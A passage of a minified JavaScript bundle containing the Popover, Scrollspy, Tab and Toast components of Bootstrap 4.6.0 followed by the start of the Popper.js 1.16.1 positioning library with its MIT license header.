class="popover-body"></div></div>'}),oe=l({},ee.DefaultType,{content:"(string|element|function)"}),re={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ae=function(e){var t,i;function n(){return e.apply(this,arguments)||this}i=e,(t=n).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(e){s.default(this.getTipElement()).addClass("bs-popover-"+e)},o.getTipElement=function(){return this.tip=this.tip||s.default(this.config.template)[0],this.tip},o.setContent=function(){var e=s.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var e=s.default(this.getTipElement()),t=e.attr("class").match(ne);null!==t&&t.length>0&&e.removeClass(t.join(""))},n._jQueryInterface=function(e){return this.each(function(){var t=s.default(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new n(this,i),s.default(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},a(n,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return se}},{key:"NAME",get:function(){return te}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return re}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return oe}}]),n}(ee);s.default.fn.popover=ae._jQueryInterface,s.default.fn.popover.Constructor=ae,s.default.fn.popover.noConflict=function(){return s.default.fn.popover=ie,ae._jQueryInterface};var le="scrollspy",ue=s.default.fn[le],ce={offset:10,method:"auto",target:""},he={offset:"number",method:"string",target:"(string|element)"},de="scroll.bs.scrollspy",fe=".nav-link",pe=".list-group-item",me=".dropdown-item",ge=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+fe+","+this._config.target+" "+pe+","+this._config.target+" "+me,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,s.default(this._scrollElement).on(de,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,o=h.getSelectorFromElement(e);if(o&&(t=document.querySelector(o)),t){var r=t.getBoundingClientRect();if(r.width||r.height)return[s.default(t)[i]().top+n,o]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){s.default.removeData(this._element,"bs.scrollspy"),s.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=l({},ce,"object"==typeof e&&e?e:{})).target&&h.isElement(e.target)){var t=s.default(e.target).attr("id");t||(t=h.getUID(le),s.default(e.target).attr("id",t)),e.target="#"+t}return h.typeCheckConfig(le,e,he),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;){this._activeTarget!==this._targets[s]&&e>=this._offsets[s]&&(void 0===this._offsets[s+1]||e<this._offsets[s+1])&&this._activate(this._targets[s])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=s.default([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass("active"),i.addClass("active")):(i.addClass("active"),i.parents(".nav, .list-group").prev(fe+", "+pe).addClass("active"),i.parents(".nav, .list-group").prev(".nav-item").children(fe).addClass("active")),s.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},e._jQueryInterface=function(t){return this.each(function(){var i=s.default(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),s.default(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return ce}}]),e}();s.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var i=s.default(e[t]);ge._jQueryInterface.call(i,i.data())}}),s.default.fn[le]=ge._jQueryInterface,s.default.fn[le].Constructor=ge,s.default.fn[le].noConflict=function(){return s.default.fn[le]=ue,ge._jQueryInterface};var ve=s.default.fn.tab,ye=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&s.default(this._element).hasClass("active")||s.default(this._element).hasClass("disabled"))){var t,i,n=s.default(this._element).closest(".nav, .list-group")[0],o=h.getSelectorFromElement(this._element);if(n){var r="UL"===n.nodeName||"OL"===n.nodeName?"> li > .active":".active";i=(i=s.default.makeArray(s.default(n).find(r)))[i.length-1]}var a=s.default.Event("hide.bs.tab",{relatedTarget:this._element}),l=s.default.Event("show.bs.tab",{relatedTarget:i});if(i&&s.default(i).trigger(a),s.default(this._element).trigger(l),!l.isDefaultPrevented()&&!a.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,n);var u=function(){var t=s.default.Event("hidden.bs.tab",{relatedTarget:e._element}),n=s.default.Event("shown.bs.tab",{relatedTarget:i});s.default(i).trigger(t),s.default(e._element).trigger(n)};t?this._activate(t,t.parentNode,u):u()}}},t.dispose=function(){s.default.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var n=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?s.default(t).children(".active"):s.default(t).find("> li > .active"))[0],r=i&&o&&s.default(o).hasClass("fade"),a=function(){return n._transitionComplete(e,o,i)};if(o&&r){var l=h.getTransitionDurationFromElement(o);s.default(o).removeClass("show").one(h.TRANSITION_END,a).emulateTransitionEnd(l)}else a()},t._transitionComplete=function(e,t,i){if(t){s.default(t).removeClass("active");var n=s.default(t.parentNode).find("> .dropdown-menu .active")[0];n&&s.default(n).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(s.default(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),h.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&s.default(e.parentNode).hasClass("dropdown-menu")){var o=s.default(e).closest(".dropdown")[0];if(o){var r=[].slice.call(o.querySelectorAll(".dropdown-toggle"));s.default(r).addClass("active")}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=s.default(this),n=i.data("bs.tab");if(n||(n=new e(this),i.data("bs.tab",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();s.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),ye._jQueryInterface.call(s.default(this),"show")}),s.default.fn.tab=ye._jQueryInterface,s.default.fn.tab.Constructor=ye,s.default.fn.tab.noConflict=function(){return s.default.fn.tab=ve,ye._jQueryInterface};var _e=s.default.fn.toast,be={animation:"boolean",autohide:"boolean",delay:"number"},we={animation:!0,autohide:!0,delay:500},xe=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=s.default.Event("show.bs.toast");if(s.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),s.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))};if(this._element.classList.remove("hide"),h.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var n=h.getTransitionDurationFromElement(this._element);s.default(this._element).one(h.TRANSITION_END,i).emulateTransitionEnd(n)}else i()}},t.hide=function(){if(this._element.classList.contains("show")){var e=s.default.Event("hide.bs.toast");s.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),s.default(this._element).off("click.dismiss.bs.toast"),s.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=l({},we,s.default(this._element).data(),"object"==typeof e&&e?e:{}),h.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;s.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),s.default(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var i=h.getTransitionDurationFromElement(this._element);s.default(this._element).one(h.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each(function(){var i=s.default(this),n=i.data("bs.toast");if(n||(n=new e(this,"object"==typeof t&&t),i.data("bs.toast",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](this)}})},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"DefaultType",get:function(){return be}},{key:"Default",get:function(){return we}}]),e}();s.default.fn.toast=xe._jQueryInterface,s.default.fn.toast.Constructor=xe,s.default.fn.toast.noConflict=function(){return s.default.fn.toast=_e,xe._jQueryInterface},e.Alert=f,e.Button=m,e.Carousel=k,e.Collapse=D,e.Dropdown=L,e.Modal=R,e.Popover=ae,e.Scrollspy=ge,e.Tab=ye,e.Toast=xe,e.Tooltip=ee,e.Util=h,Object.defineProperty(e,"__esModule",{value:!0})})(t,i(0),i(8))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var s=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function r(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=r(e),i=t.overflow,n=t.overflowX,s=t.overflowY;return/(auto|scroll|overlay)/.test(i+s+n)?e:l(a(e))}function u(e){return e&&e.referenceNode?e.referenceNode:e}var c=i&&!(!window.MSInputMethodContext||!document.documentMode),h=i&&/MSIE 10/.test(navigator.userAgent);function d(e){return 11===e?c:10===e?h:c||h}function f(e){if(!e)return document.documentElement;for(var t=d(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===r(i,"position")?f(i):i:e?e.ownerDocument.documentElement:document.documentElement}function p(e){return null!==e.parentNode?p(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,s=i?t:e,o=document.createRange();o.setStart(n,0),o.setEnd(s,0);var r,a,l=o.commonAncestorContainer;if(e!==l&&t!==l||n.contains(s))return"BODY"===(a=(r=l).nodeName)||"HTML"!==a&&f(r.firstElementChild)!==r?f(l):l;var u=p(e);return u.host?m(u.host,t):m(e,p(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"===i||"HTML"===i){var n=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||n)[t]}return e[t]}function v(e,t){var i="x"===t?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+n+"Width"])}function y(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],d(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,i=e.documentElement,n=d(10)&&getComputedStyle(i);return{height:y("Height",t,i,n),width:y("Width",t,i,n)}}var b=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},w=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),x=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function T(e){return k({},e,{right:e.left+e.width,bottom:e.top+e.height})}function E(e){var t={};try{if(d(10)){t=e.getBoundingClientRect();var i=g(e,"top"),n=g(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var s={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?_(e.ownerDocument):{},a=o.width||e.clientWidth||s.width,l=o.height||e.clientHeight||s.height,u=e.offsetWidth-a,c=e.offsetHeight-l;if(u||c){var h=r(e);u-=v(h,"x"),c-=v(h,"y"),s.width-=u,s.height-=c}return T(s)}function S(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=d(10),s="HTML"===t.nodeName,o=E(e),a=E(t),u=l(e),c=r(t),h=parseFloat(c.borderTopWidth),f=parseFloat(c.borderLeftWidth);i&&s&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var p=T({top:o.top-a.top-h,left:o.left-a.left-f,width:o.width,height:o.height});if(p.marginTop=0,p.marginLeft=0,!n&&s){var m=parseFloat(c.marginTop),v=parseFloat(c.marginLeft);p.top-=h-m,p.bottom-=h-m,p.left-=f-v,p.right-=f-v,p.marginTop=m,p.marginLeft=v}return(n&&!i?t.contains(u):t===u&&"BODY"!==u.nodeName)&&(p=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),s=g(t,"left"),o=i?-1:1;return e.top+=n*o,e.bottom+=n*o,e.left+=s*o,e.right+=s*o,e}(p,t)),p}function C(e){if(!e||!e.parentElement||d())return document.documentElement;for(var t=e.parentElement;t&&"none"===r(t,"transform");)t=t.parentElement;return t||document.documentElement}function P(e,t,i,n){var s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},c=s?C(e):m(e,u(t));if("viewport"===n)o=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=S(e,i),s=Math.max(i.clientWidth,window.innerWidth||0),o=Math.max(i.clientHeight,window.innerHeight||0),r=t?0:g(i),a=t?0:g(i,"left");return T({top:r-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:s,height:o})}(c,s);else{var h=void 0;"scrollParent"===n?"BODY"===(h=l(a(t))).nodeName&&(h=e.ownerDocument.documentElement):h="window"===n?e.ownerDocument.documentElement:n;var d=S(h,c,s);if("HTML"!==h.nodeName||function e(t){var i=t.nodeName;if("BODY"===i||"HTML"===i)return!1;if("fixed"===r(t,"position"))return!0;var n=a(t);return!!n&&e(n)}(c))o=d;else{var f=_(e.ownerDocument),p=f.height,v=f.width;o.top+=d.top-d.marginTop,o.bottom=p+d.top,o.left+=d.left-d.marginLeft,o.right=v+d.left}}var y="number"==typeof(i=i||0);return o.left+=y?i:i.left||0,o.top+=y?i:i.top||0,o.right-=y?i:i.right||0,o.bottom-=y?i:i.bottom||0,o}function D(e,t,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var r=P(i,n,o,s),a={top:{width:r.width,height:t.top-r.top},right:{width:r.right-t.right,height:r.height},bottom:{width:r.width,height:r.bottom-t.bottom},left:{width:t.left-r.left,height:r.height}},l=Object.keys(a).map(function(e){return k({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),u=l.filter(function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight}),c=u.length>0?u[0].key:l[0].key,h=e.split("-")[1];return c+(h?"-"+h:"")}function A(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return S(i,n?C(t):m(t,u(i)),n)}function I(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function O(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function M(e,t,i){i=i.split("-")[0];var n=I(e),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",u=o?"width":"height";return s[r]=t[r]+t[l]/2-n[l]/2,s[a]=i===a?t[a]-n[u]:t[O(a)],s}function N(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,i){return(void 0===i?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===i});var n=N(e,function(e){return e[t]===i});return e.indexOf(n)}(e,"name",i))).forEach(function(e){e.function;var i=e.function||e.fn;e.enabled&&o(i)&&(t.offsets.popper=T(t.offsets.popper),t.offsets.reference=T(t.offsets.reference),t=i(t,e))}),t}function H(e,t){return e.some(function(e){var i=e.name;return e.enabled&&i===t})}function F(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var s=t[n],o=s?""+s+i:e;if(void 0!==document.body.style[o])return o}return null}function j(e){var t=e.ownerDocument;return t?t.defaultView:window}function z(e,t,i,n){i.updateBound=n,j(e).addEventListener("resize",i.updateBound,{passive:!0});var s=l(e);return function e(t,i,n,s){var o="BODY"===t.nodeName,r=o?t.ownerDocument.defaultView:t;r.addEventListener(i,n,{passive:!0}),o||e(l(r.parentNode),i,n,s),s.push(r)}(s,"scroll",i.updateBound,i.scrollParents),i.scrollElement=s,i.eventsEnabled=!0,i}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,j(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function W(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&W(t[i])&&(n="px"),e.style[i]=t[i]+n})}var B=i&&/Firefox/i.test(navigator.userAgent);function U(e,t,i){var n=N(e,function(e){return e.name===t}),s=!!n&&e.some(function(e){return e.name===i&&e.enabled&&e.order<n.order});if(!s);return s}var $=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=$.slice(3);function Y(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=V.indexOf(e),n=V.slice(i+1).concat(V.slice(0,i));return t?n.reverse():n}var X={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function K(e,t,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=r.indexOf(N(r,function(e){return-1!==e.search(/,|\s/)}));r[a]&&r[a].indexOf(",");var l=/\s*,\s*|\s+/,u=-1!==a?[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))]:[r];return(u=u.map(function(e,n){var s=(1===n?!o:o)?"height":"width",r=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,r=!0,e):r?(e[e.length-1]+=t,r=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,i,n){var s=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return e;if(0===r.indexOf("%")){var a=void 0;switch(r){case"%p":a=i;break;case"%":case"%r":default:a=n}return T(a)[t]/100*o}if("vh"===r||"vw"===r)return("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(e,s,t,i)})})).forEach(function(e,t){e.forEach(function(i,n){W(i)&&(s[t]+=i*("-"===e[n-1]?-1:1))})}),s}var Q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var s=e.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",u=a?"width":"height",c={start:x({},l,o[l]),end:x({},l,o[l]+o[u]-r[u])};e.offsets.popper=k({},r,c[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i=t.offset,n=e.placement,s=e.offsets,o=s.popper,r=s.reference,a=n.split("-")[0],l=void 0;return l=W(+i)?[+i,0]:K(i,o,r,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||f(e.instance.popper);e.instance.reference===i&&(i=f(i));var n=F("transform"),s=e.instance.popper.style,o=s.top,r=s.left,a=s[n];s.top="",s.left="",s[n]="";var l=P(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);s.top=o,s.left=r,s[n]=a,t.boundaries=l;var u=t.priority,c=e.offsets.popper,h={primary:function(e){var i=c[e];return c[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(c[e],l[e])),x({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=c[i];return c[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(c[i],l[e]-("right"===e?c.width:c.height))),x({},i,n)}};return u.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=k({},c,h[t](e))}),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,s=e.placement.split("-")[0],o=Math.floor,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",u=r?"width":"height";return i[a]<o(n[l])&&(e.offsets.popper[l]=o(n[l])-i[u]),i[l]>o(n[a])&&(e.offsets.popper[l]=o(n[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return e;var s=e.placement.split("-")[0],o=e.offsets,a=o.popper,l=o.reference,u=-1!==["left","right"].indexOf(s),c=u?"height":"width",h=u?"Top":"Left",d=h.toLowerCase(),f=u?"left":"top",p=u?"bottom":"right",m=I(n)[c];l[p]-m<a[d]&&(e.offsets.popper[d]-=a[d]-(l[p]-m)),l[d]+m>a[p]&&(e.offsets.popper[d]+=l[d]+m-a[p]),e.offsets.popper=T(e.offsets.popper);var g=l[d]+l[c]/2-m/2,v=r(e.instance.popper),y=parseFloat(v["margin"+h]),_=parseFloat(v["border"+h+"Width"]),b=g-e.offsets.popper[d]-y-_;return b=Math.max(Math.min(a[c]-m,b),0),e.arrowElement=n,e.offsets.arrow=(x(i={},d,Math.round(b)),x(i,f,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(H(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=P(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],s=O(n),o=e.placement.split("-")[1]||"",r=[];switch(t.behavior){case X.FLIP:r=[n,s];break;case X.CLOCKWISE:r=Y(n);break;case X.COUNTERCLOCKWISE:r=Y(n,!0);break;default:r=t.behavior}return r.forEach(function(a,l){if(n!==a||r.length===l+1)return e;n=e.placement.split("-")[0],s=O(n);var u=e.offsets.popper,c=e.offsets.reference,h=Math.floor,d="left"===n&&h(u.right)>h(c.left)||"right"===n&&h(u.left)<h(c.right)||"top"===n&&h(u.bottom)>h(c.top)||"bottom"===n&&h(u.top)<h(c.bottom),f=h(u.left)<h(i.left),p=h(u.right)>h(i.right),m=h(u.top)<h(i.top),g=h(u.bottom)>h(i.bottom),v="left"===n&&f||"right"===n&&p||"top"===n&&m||"bottom"===n&&g,y=-1!==["top","bottom"].indexOf(n),_=!!t.flipVariations&&(y&&"start"===o&&f||y&&"end"===o&&p||!y&&"start"===o&&m||!y&&"end"===o&&g),b=!!t.flipVariationsByContent&&(y&&"start"===o&&p||y&&"end"===o&&f||!y&&"start"===o&&g||!y&&"end"===o&&m),w=_||b;(d||v||w)&&(e.flipped=!0,(d||v)&&(n=r[l+1]),w&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=n+(o?"-"+o:""),e.offsets.popper=k({},e.offsets.popper,M(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[i]-(a?s[r?"width":"height"]:0),e.placement=O(t),e.offsets.popper=T(s),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var 